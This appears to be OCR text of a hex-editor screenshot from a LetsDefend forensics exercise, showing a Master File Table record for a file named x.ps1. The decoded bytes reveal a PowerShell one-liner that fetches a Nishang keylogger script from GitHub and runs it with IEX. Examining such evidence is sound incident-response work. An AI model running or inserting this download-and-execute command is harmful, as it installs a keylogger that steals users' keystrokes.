 HxD - [C:\Users\chicken\Desktop\Samples\LetsDefend\C\$MFT]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
$MFT
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
05FA34C0 1F 92 38 AC 69 94 DA 01 1F 92 38 AC 69 94 DA 01 .’8¬i”Ú..’8¬i”Ú.
05FA34D0 1F 92 38 AC 69 94 DA 01 00 00 00 00 00 00 00 00 .’8¬i”Ú.........
05FA34E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
05FA34F0 05 03 78 00 2E 00 70 00 73 00 31 00 00 00 00 00 ..x...p.s.1.....
05FA3500 40 00 00 00 28 00 00 00 00 00 00 00 00 00 03 00 @...(...........
05FA3510 10 00 00 00 18 00 00 00 AF 6D E6 BE 2E 01 EE 11 ........¯mæ¾..î.
05FA3520 80 12 00 0C 29 EB EF 7F 80 00 00 00 B0 00 00 00 €...)ëï.€...°...
05FA3530 00 00 18 00 00 00 01 00 98 00 00 00 18 00 00 00 ........˜.......
05FA3540 70 6F 77 65 72 73 68 65 6C 6C 20 2D 63 20 22 49 powershell -c "I
05FA3550 45 58 28 4E 65 77 2D 4F 62 6A 65 63 74 20 53 79 EX(New-Object Sy
05FA3560 73 74 65 6D 2E 4E 65 74 2E 57 65 62 43 6C 69 65 stem.Net.WebClie
05FA3570 6E 74 29 2E 44 6F 77 6E 6C 6F 61 64 53 74 72 69 nt).DownloadStri
05FA3580 6E 67 28 27 68 74 74 70 73 3A 2F 2F 72 61 77 2E ng('https://raw.
05FA3590 67 69 74 68 75 62 75 73 65 72 63 6F 6E 74 65 6E githubuserconten
05FA35A0 74 2E 63 6F 6D 2F 73 61 6D 72 61 74 61 73 68 6F t.com/samratasho
05FA35B0 6B 2F 6E 69 73 68 61 6E 67 2F 6D 61 73 74 65 72 k/nishang/master
05FA35C0 2F 47 61 74 68 65 72 2F 4B 65 79 6C 6F 67 67 65 /Gather/Keylogge
05FA35D0 72 2E 70 73 31 27 29 22 FF FF FF FF 82 79 47 11 r.ps1')"ÿÿÿÿ‚yG.
05FA35E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................